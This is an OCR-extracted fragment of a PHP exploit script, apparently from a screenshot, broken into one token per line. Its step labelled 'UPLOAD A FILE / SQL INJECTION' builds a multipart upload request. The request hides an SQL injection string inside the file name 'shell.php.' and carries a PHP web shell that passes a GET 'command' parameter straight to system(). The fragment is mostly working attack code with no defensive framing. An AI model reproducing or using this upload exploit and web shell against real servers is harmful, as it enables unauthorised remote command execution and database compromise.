
fclose
(
$fp
)
;
echo
nl2br
(
htmlentities
(
$data
)
)
;
#STEP 3 -> UPLOAD A FILE / SQL 
INJECTION
$data
=
'----------------------------
-7d51143b10418

Content-Disposition: form-data; 
name="filename"; 
filename="shell.php.'
.
"' or 'a' ='a"
.
'"

Content
-
Type
:
 text
/
plain

<?php
error_reporting
(
0
)
;
system
(
$HTTP_GET_VARS
[
command
]
)
;
?>
----------------------------
-7d51143b10418

Content-Disposition: form-data; 
name="description"
